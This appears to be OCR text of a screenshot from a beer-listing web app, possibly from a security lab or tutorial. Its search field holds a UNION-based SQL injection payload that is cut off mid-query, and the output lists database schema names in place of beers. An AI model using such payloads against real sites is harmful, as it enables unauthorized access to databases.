 Listado de cervezas
' AND 1=0 UNION SELECT 1,SCHEMA_NAME,3,4,5,6,7  FROM INFOR
Buscar
COLAPP
Categoria: 6
Color: 5
Alcohol: 4.0%
INFORMATION_SCHEMA
Categoria: 6
Color: 5
Alcohol: 4.0%
PUBLIC
Categoria: 6
Color: 5
Alcohol: 4.0%